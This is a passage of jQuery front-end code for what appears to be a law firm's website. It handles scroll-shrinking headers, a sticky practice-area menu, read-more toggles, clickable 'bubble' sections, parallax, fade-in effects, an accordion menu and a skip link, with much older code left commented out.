    //     $('html, body').css('overflow', ''); // page scrollbars on
    //    }
  });

  $(window)
    .resize(function () {
      // This will fire each time the window is resized:
      if ($(window).width() >= 624) {
        // if larger or equal
        $(window).on("scroll touchmove", function () {
          // $('#main-header').toggleClass('tiny', $(document).scrollTop() > 0);
        });
        $(document).on("scroll", function () {
          if ($(document).scrollTop() > 200) {
            $("header").addClass("tiny");

            // updateSliderMargin();
          } else {
            $("header").removeClass("tiny");
            // updateSliderMargin();
          }
        });
      } else {
        // if smaller
        $(window).on("scroll touchmove", function () {
          // $('#main-header').toggleClass('tiny', $(document).scrollTop() > 0);
        });
        $(document).on("scroll", function () {
          if ($(document).scrollTop() > 2) {
            $("header").addClass("tiny");

            // updateSliderMargin();
          } else {
            $("header").removeClass("tiny");
            // updateSliderMargin();
          }
        });
      }
    })
    .resize(); // This will simulate a resize to trigger the initial run.

  // Shrinking Header on Scroll

  $(window)
    .resize(function () {
      // This will fire each time the window is resized:
      if ($(window).width() >= 960) {
        //Sticky Nav on Scroll for Jump Menu Sections
        if ($("body").hasClass("page-template-template-practice-areas")) {
          var stickyNavTop = $(".pa-jump-menu").offset().top;
          var jumpItems = $(".pa-jump-items");
          var menuHeight = $(".pa-jump-menu").height();
          // var headerHeight = $('header').outerHeight();
          // console.log(menuHeight);
          // console.log(headerHeight);
          // console.log(stickyNavTop);
          //
          // console.log(menuHeight);

          var stickyNav = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > stickyNavTop - menuHeight) {
              // $(".pa-jump-menu").addClass("sticky");
              // $(".pa-jump-items").addClass("tall");
            } else {
              // $(".pa-jump-menu").removeClass("sticky");
              // $(".pa-jump-items").removeClass("tall");
            }
          };

          stickyNav();
          $(window).scroll(function () {
            stickyNav();
          });
        }
      }
    })
    .resize(); // This will simulate a resize to trigger the initial run.

  var moreText = "Read more",
    lessText = "Read less",
    moreButton = $("a.readmorebtn");

  moreButton.click(function () {
    var $this = $(this);
    $this
      .text($this.text() == moreText ? lessText : moreText)
      .prev(".hide")
      .slideToggle("fast");
  });

  // var rm = $(".read_more"),
  // moreText = "... Read More",
  // lessText = "... Read Less";
  //
  // rm.click(function () {
  //     var $this = $(this);
  //     $this.prev().slideToggle();
  //     $this.text($this.text() == moreText ? lessText : moreText);
  // });

  // // Configure/customize these variables.
  // var showChar = 100;  // How many characters are shown by default
  // var ellipsestext = "...";
  // var moretext = "Show more >";
  // var lesstext = "Show less";
  //
  //
  // $('.col-two .more').each(function() {
  //     var content = $(this).html();
  //
  //     if(content.length > showChar) {
  //
  //         var c = content.substr(0, showChar);
  //         var h = content.substr(showChar, content.length - showChar);
  //
  //         var html = c + '<span class="moreellipses">' + ellipsestext+ '&nbsp;</span><span class="morecontent"><span>' + h + '</span>&nbsp;&nbsp;<a href="" class="morelink">' + moretext + '</a></span>';
  //
  //         $(this).html(html);
  //     }
  //
  // });
  //
  // $(".morelink").click(function(){
  //     if($(this).hasClass("less")) {
  //         $(this).removeClass("less");
  //         $(this).html(moretext);
  //     } else {
  //         $(this).addClass("less");
  //         $(this).html(lesstext);
  //     }
  //     $(this).parent().prev().toggle();
  //     $(this).prev().toggle();
  //     return false;
  // });

  // var minimized_elements = $('.block-content-wrap .col-two');
  //
  // minimized_elements.each(function(){
  //     var t = $(this).text();
  //     if(t.length < 400) return;
  //
  //     $(this).html(
  //         t.slice(0,400)+'<span>... </span><a href="#" class="more link-arrow">More</a>'+
  //         '<span style="display:none;">'+ t.slice(400,t.length)+' <a href="#" class="less">Less</a></span>'
  //     );
  //
  // });
  //
  // $('a.more', minimized_elements).click(function(event){
  //     event.preventDefault();
  //     $(this).hide().prev().hide();
  //     $(this).next().show();
  // });
  //
  // $('a.less', minimized_elements).click(function(event){
  //     event.preventDefault();
  //     $(this).parent().hide().prev().show().prev().show();
  // });

  // var social = $('addtoany_share_save_container');
  $(".share-btn").on("click", function (e) {
    e.preventDefault;
    $(this).addClass("show");
  });

  $(".share-btn").on("click", function () {
    var share_icons = $(".addtoany_list");

    share_icons.animate(
      {
        bottom: -40,
        opacity: 1,
      },
      200
    );
  });

  $(".jump-dot").on("click", function () {
    $(this).addClass("fill").siblings().removeClass("fill");
  });

  // About Bubbles
  $(".bubble-wrapper").on("click", function () {
    var bubbleID = $(this).data("bubble");
    $(this).siblings().removeClass("open");
    $(this).toggleClass("open");
    // $('.sub-bubble-wrapper').removeClass('show-message');
    $(".row-bubble").removeClass("show-row");
    if ($(this).hasClass("open")) {
      $('[data-row-bubble="' + bubbleID + '"]').addClass("show-row");
      // console.log($(this).data('bubble'));
      // $('.sub-bubble-wrapper').on('click', function(e){
      //
      //  e.stopPropagation();
      //  $(this).addClass('show-message');
      //  // $(this).toggleClass('show-message');
      //  $(this).siblings().removeClass('show-message');
      //
      // });
    } else {
      $(".row-bubble0").removeClass("show-row");
      $(".sub-bubble-wrapper").removeClass("show-message");
    }
  });

  $(".sub-bubble-wrapper").on("click", function () {
    // console.log($(this).data('bubble'));
    // $(this).addClass('show-message');
    $(this).toggleClass("show-message");
    $(this).siblings().removeClass("show-message");
  });

  // Careers Bubbles
  // if ($('.bubble-rollout-content-wrapper').hasClass('show-bubble')) {
  //  console.log('test');
  //  $('.section-rollout-careers').addClass('section-open');
  // } else {
  //
  // }

  // $('.bubble-wrapper-careers').on('click', function(){
  //  $('.bubble-rollout-content-wrapper').removeClass('show-bubble');
  //  var bubbleID = $(this).data('bubble');
  //  // console.log(bubbleID);
  //
  //  $(this).siblings().removeClass('open');
  //  $(this).toggleClass('open');
  //  $('.row-bubble').removeClass('show-row');
  //  // if ($('.bubble-rollout-content-wrapper').hasClass('show-bubble')){
  //  //  $('.section-rollout-careers').addClass('section-open');
  //  // }
  //
  //  if ($(this).hasClass('open')) {
  //
  //      $('[data-row-bubble="'+ bubbleID + '"]').addClass('show-row');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //
  //          // $(this).toggleClass('show-message');
  //          // $(this).siblings().removeClass('show-bubble');
  //          // $(this).siblings().removeClass('show-message');
  //
  //
  //          var row_roll_id = bubbleID.toString() + $(this).index().toString();
  //
  //          $('[data-row-bubble-roll="'+ row_roll_id + '"]').siblings().removeClass('show-bubble');
  //          $('[data-row-bubble-roll="'+ row_roll_id + '"]').toggleClass('show-bubble');
  //
  //      });
  //
  //  } else {
  //      // $('.row-bubble0').removeClass('show-row');
  //      $('.sub-bubble-wrapper').removeClass('show-message');
  //  }
  //
  // });

  $(".bubble-wrapper-careers").on("click", function () {
    $(".bubble-rollout-content-wrapper").removeClass("show-bubble");
    var bubbleID = $(this).data("bubble");
    // console.log(bubbleID);

    $(this).siblings().removeClass("open");
    $(this).toggleClass("open");
    $(".row-bubble").removeClass("show-row");
    // if ($('.bubble-rollout-content-wrapper').hasClass('show-bubble')){
    //  $('.section-rollout-careers').addClass('section-open');
    // }

    if ($(this).hasClass("open")) {
      $('[data-row-bubble="' + bubbleID + '"]').addClass("show-row");
      $(".sub-bubble-wrapper").on("click", function () {
        $(this).addClass("show-message");
        $(this).siblings().removeClass("show-bubble");
        $(this).siblings().removeClass("show-message");

        var row_roll_id = bubbleID.toString() + $(this).index().toString();

        $('[data-row-bubble-roll="' + row_roll_id + '"]')
          .siblings()
          .removeClass("show-bubble");
        $('[data-row-bubble-roll="' + row_roll_id + '"]').addClass(
          "show-bubble"
        );
      });
    } else {
      // $('.row-bubble0').removeClass('show-row');
      $(".sub-bubble-wrapper").removeClass("show-message");
    }
  });

  // $('.sub-bubble-wrapper').on('click', function(){
  //
  //  // $(this).toggleClass('show-message');
  //  // $(this).siblings().removeClass('show-bubble');
  //  // $(this).siblings().removeClass('show-message');
  //
  //
  //  var row_roll_id = bubbleID.toString() + $(this).index().toString();
  //
  //  $('[data-row-bubble-roll="'+ row_roll_id + '"]').siblings().removeClass('show-bubble');
  //  $('[data-row-bubble-roll="'+ row_roll_id + '"]').toggleClass('show-bubble');
  //
  // });

  // $('.more-info-item-box .link-no-arrow').on('click', function(e){
  //  e.preventDefault();
  //  $(this).hide();
  //  $(this).siblings('.more-info-item-desc-hidden').show();
  // });

  // $('.section-practice-highlight .team-member-hl-description .link-no-arrow').on('click', function(e){
  //  e.preventDefault();
  //  $(this).hide();
  //  $(this).siblings('.hl-hidden').show();
  // });

  // $('[class^="bubble-wrapper"]').on('click', function(){
  //  var bubbleID = $(this).data('bubble');
  //  $(this).siblings().removeClass('open');
  //  $(this).toggleClass('open');
  //  $('.row-bubble').removeClass('show-row');
  //  if ($(this).hasClass('open')) {
  //      $('[data-row-bubble="'+ bubbleID + '"]').addClass('show-row');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //          $(this).addClass('show-message');
  //          $(this).siblings().removeClass('show-message');
  //          if ($(this).hasClass('show-message')) {
  //
  //          }
  //      });
  //  } else {
  //      $('.row-bubble0').removeClass('show-row');
  //      $('.sub-bubble-wrapper').removeClass('show-message');
  //  }
  //
  // });

  // $('.bubble-wrapper1').on('click', function(){
  //  $(this).siblings().removeClass('open');
  //  $(this).toggleClass('open');
  //  $('.row-bubble').removeClass('show-row');
  //  if ($(this).hasClass('open')) {
  //      $('.row-bubble1').addClass('show-row');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //          $(this).addClass('show-message');
  //          $(this).siblings().removeClass('show-message');
  //      });
  //  } else {
  //      $('.row-bubble1').removeClass('show-row');
  //      $('.sub-bubble-wrapper').removeClass('show-message');
  //  }
  //
  // });
  // $('.bubble-wrapper2').on('click', function(){
  //  $(this).siblings().removeClass('open');
  //  $(this).toggleClass('open');
  //  $('.row-bubble').removeClass('show-row');
  //  if ($(this).hasClass('open')) {
  //      $('.row-bubble2').toggleClass('show-row');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //          $(this).addClass('show-message').siblings().removeClass('show-message');
  //      });
  //  }
  //
  // });

  // $('.bubble-two').on('click', function(){
  //  $(this).toggleClass('open');
  //  $('.row-three').toggleClass('show-row');
  //  // $('.row-two').removeClass('show-row');
  //  if ($(this).hasClass('open')) {
  //      console.log('test one');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //          $(this).addClass('show-message').siblings().removeClass('show-message');
  //          console.log('test two');
  //      });
  //  }
  //
  // });

  (function () {
    var parallax = document.querySelectorAll(".parallax"),
      speed = 0.5;

    window.onscroll = function () {
      [].slice.call(parallax).forEach(function (el, i) {
        // var windowYOffset = window.pageYOffset,
        //   elBackgrounPos = "50% " + (windowYOffset * speed) + "px";

        var windowYOffset = window.pageYOffset,
          elementYOffset = el.offsetTop,
          elBackgrounPos =
            "50% " + (windowYOffset - elementYOffset) * speed + "px";

        el.style.backgroundPosition = elBackgrounPos;
      });
    };
  })();

  /*  ==========================================================================
        Fade Content In on Scroll
        ==========================================================================*/

  /* Every time the window is scrolled ... */

  if ($(window).width() > 1080) {
    $(window).scroll(function () {
      // $('.practice-area-box').addClass('hide-this');
      // $('.latest-post-wrap').addClass('hide-this');
      // $('.teaser-bg-img').addClass('hide-this');
      /* Check the location of each desired element */
      $(".hide-this").each(function (i) {
        var bottom_of_object = $(this).offset().top + $(this).outerHeight();
        var bottom_of_window = $(window).scrollTop() + $(window).height();

        /* If the object is completely visible in the window, fade it it */
        if (bottom_of_window > bottom_of_object) {
          $(this).animate({ opacity: "1", top: "0px" }, 700);
        }
      });
    });
  } else {
  }

  var accordionsMenu = $(".cd-accordion-menu");

  if (accordionsMenu.length > 0) {
    accordionsMenu.each(function () {
      var accordion = $(this);
      //detect change in the input[type="checkbox"] value
      accordion.on("change", 'input[type="checkbox"]', function () {
        var checkbox = $(this);
        checkbox.parent().toggleClass("testthis");
        // console.log(checkbox.prop('checked'));
        checkbox.prop("checked")
          ? checkbox
              .siblings("ul")
              .attr("style", "display:none;")
              .slideDown(300)
          : checkbox
              .siblings("ul")
              .attr("style", "display:block;")
              .slideUp(300);
      });
    });
  }
  $(" .frame-main > article > p > iframe")
    .parent()
    .addClass("iframe-container");
});

var skiplink = document.getElementById("skiplink");

skiplink.addEventListener("click", skipContent);

function skipContent() {
  var target = document.getElementById("section1");
  target.focus();
}

function myFunction() {
  window.print();
  // console.log('test');
}
